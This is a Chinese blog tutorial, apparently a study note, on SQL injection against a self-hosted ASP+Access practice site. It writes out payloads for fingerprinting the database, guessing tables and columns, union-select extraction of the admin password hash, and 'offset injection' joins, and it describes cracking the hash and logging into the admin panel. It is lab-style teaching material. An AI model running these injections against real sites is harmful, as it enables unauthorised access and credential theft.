复习ACCESS注入

0x00前言:在学校看完了ACCESS注入。但当时并没有电脑,所以做好了笔记

回到家自己搭建了一个有ACCESS注入的站进行练习,虽然这可能没有什么用处

毕竟现在大多的网站都有waf或安全狗。而且ACCESS注入也比较少了。



0x01准备:windows server 2008,小旋风,ASP+ACCESS注入的站源码

ASP+ACCESS注入源码的站:链接: https://pan.baidu.com/s/1abWdVMYV1SKVkeDTYNDoiA 密码: x85v

然后去下载小旋风,这里就不给链接了。自己去下

安好小旋风后打开的页面是这样子

127.0.0.1/index.asp



安装好之后将源码扔www目录。然后进去

搭建好了的。

0x02正文:搭建好了之后,我们就开始注入吧。随便点个链接



and 1=1 返回正常页面

and 1=2 报错返回错误页面

首先得猜数据库类型



and exsits (select * from msysobjects)>0

这个库只有ACCESS数据库才有,如果报没有权限读取或者不报错 就代表该站的数据库是ACCESS

猜表and exists (select * from 表名)

这里我猜的是admin表。如果页面返回正常代表存在该表如果不存在则代表没有该表

猜字段 and exists (select password from admin) 如果存在该字段返回正常页面否则报错

存在password这个字段。

等一下我会介绍一个叫做偏移注入的方法用于知道表名不知道字段

知道字段后我们去猜字段

order by 22 猜字段就是从1开始直到报错的前一个

这里字段长度是22位





知道字段长度后我们去爆显位

union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 from admin

3是你的表名,15是你的字段名



union select 1,2,admin,4,5,6,7,8,9,10,11,12,13,14,password,16,17,18,19,20,21,22 from admin

得到md5后我们就扔到md5解密

密码是bendss



进后台一试

登入成功

-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

偏移注入介绍:偏移注入主要用于知道表名而不是字段才使用的,而且只能ACCESS数据库才能使用偏移注入。

首先我们得猜表名然后直接猜字段长度,然后直接爆显位

and exists (select * from admin)

order by 21





union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 from admin

第一步:用*来代替字段,一个一个的替换直到正确 (跳过)

union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,* from admin

union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,* from admin 返回正常。

带入公式计算:

22-16=6 原字段长度-*代替字段的长度=表名下拥有的字段 admin表下有6个字段

22-6*2=10 原字段长度-表名下拥有的字段*2=偏移注入的位置 偏移注入点位置在10



union select 1,2,3,4,5,6,7,8,9,10,a.id,b.id,* from (admin as a inner join admin b on a.id=b.id) 偏移一级注入

并没有爆出用户名和字段,这不奇怪,因为偏移注入是随机爆的。偏移注入是看运气的

偏移二级注入:

一级偏移注入的位置-拥有的字段=偏移二级注入的位置

10-6=4

union select 1,2,3,4,a.id,b.id,c.id,* from ((admin as a inner join admin as bon a.id=b.id) inner join admin as c on a.id=c.id)

偏移注入总结:字段越少越好

复习ACCESS注入的更多相关文章

- SQLMAP学习笔记1 access注入

SQLMAP学习笔记1 access注入 Sqlmap是开源的自动化SQL注入工具,由Python写成,具有如下特点: 完全支持MySQL.Oracle.PostgreSQL.Microsoft S ...

- WEB安全 asp+access注入

asp+access注入 数据库 (access数据库没有数据库名) 表名 字段(列名) 记录(行,内容) 注入常用函数: top n 表示查询结果的第n个记录 len() 函数返回文本字段中值的长度 ...

- access注入

前面有自己总结详细的mysql注入,自己access注入碰到的比较少,虽然比较简单,但是这里做一个总结 union联合查询法: 因为union前后字段数相同,所以可以先用order by 22 使查询 ...

- access注入篇+sqlmap

access数据库的来历,我就不说了,因为我懒的记,就算记了感觉上也没大多用处,只要记得数据库的结构就行了.先是表名,然后是列名,再者就是数据,我发个实际的图吧,大概就是这么一个结构. 下面,开始说下 ...

- 1.羽翼sqlmap学习笔记之Access注入

使用sqlmap工具进行Acces注入:1.判断一个url是否存在注入点,根据返回数据判断数据库类型: .sqlmap.py -u "http://abcd****efg.asp?id=7& ...

- access注入 - 联合查询

1.access数据库简介 简介:Microsoft Office Access是由微软发布的关系数据库管理系统.它结合了 MicrosoftJet Database Engine 和 图形用户界面两 ...

- 老调重弹-access注入过主机卫

本文作者:i春秋签约作家——非主流 大家好,我是来自农村的非主流,今天就给在座的各位表演个绝活. 首先打开服务器上安装了主机卫士的网站. 尝试在变量id的值后面插入万恶的单引号,根据报错,我们可以分析 ...

- WEB安全 ACCESS 注入、盲注脚本

http://www.xxx.cn/cp.asp?classid=3http://www.xxx.cn/cp.asp?classid=3 and //有拦截关键字http://www.xxx.cn/c ...

- sql注入--access

access数据库结构: 表名 --> 列名 --> 数据 access注入攻击片段 联合查询法: (1) 判断注入点: ?id=1 and 1=1 ; ?id=1 and 1 ...

随机推荐

- java编程思想第四版第二章要点总结

1. 基本类型 基本类型 二进制位数 包装器类 boolean - Boolean byte 8 Byte char 16 Character short 16 Short int 32 Intege ...

- HttpClient调用RestFul接口(post和get方式)

/** * @version V1.0 * @Description 调用http接口工具类 * @Author pc * @Date 2018/3/2 11:03 */public class Ht ...

- js获取文本的行数

<div class="txt" style="line-height:30px">我是文字<br>我是文字<br>我是文字 ...

- mysql分区之range分区

随着互联网的发展,各方面的数据越来越多,从最近两年大数据越来越强的呼声中就可见一斑. 我们所做的项目虽算不上什么大项目,但是由于业务量的问题,数据也是相当的多. 数据一多,就很容易出现性能问题,而为了 ...

- 解决 Cannot find OpenSSL's <evp.h> 和sasl.h not found!

编译mongodb拓展出现 Cannot find OpenSSL's <evp.h> 解决方法:安装openssl yum install openssl openssl-devel 出 ...

- 【php】windows安装PHP5.5+Apache2.4

php5.5和apache2.4的整合 看到php的版本升级了,就想试下新的特性 一.准备下载的文件 apache2.4.9 http://www.apachelounge.com/download/

- HighCharts之气泡图

HighCharts之气泡图 1.HighCharts之气泡图源码 bubble.html: <!DOCTYPE html> <html> <head> <m ...

- freemarker写select组件(五)

freemarker写select组件 1.宏定义 <#macro select id datas value="" key="" text=" ...

- 细说Ajax跨域

一.什么是跨域 跨域问题来自于浏览器同源策略的限制,包括DOM同源限制和Ajax同源限制,本文探讨的是Ajax跨域.Ajax跨域指的是一个页面的Ajax只能请求和当前页面同源的数据,如果发现请求到的数 ...

- 【CJOJ2512】gcd之和(莫比乌斯反演)

[CJOJ2512]gcd之和(莫比乌斯反演) 题面 给定\(n,m(n,m<=10^7)\) 求 \[\sum_{i=1}^n\sum_{j=1}^mgcd(i,j)\] 题解 首先把公因数直 ...